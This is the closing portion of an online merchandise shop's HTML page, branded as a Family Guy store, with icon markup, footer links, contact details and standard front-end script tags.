  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;835 Church Street Kilwinning, Ka13 6Bb, Gb<br /><strong>Our Warehouse</strong>: No. 10, Anxiang North Li, Changyi City, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@family-guy.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Every product has been thoughtfully designed by our world-class team. With so many high quality and beautifully designed products, there's something to suit every style. These are more than just looks, they're a representation of your unique personality!</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Family Guy Shop - Official Family Guy Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://family-guy.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://family-guy.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://family-guy.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-08-02T01:03:50.000000Z\u0022,\u0022updated_at\u0022:\u00222024-08-02T01:03:50.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
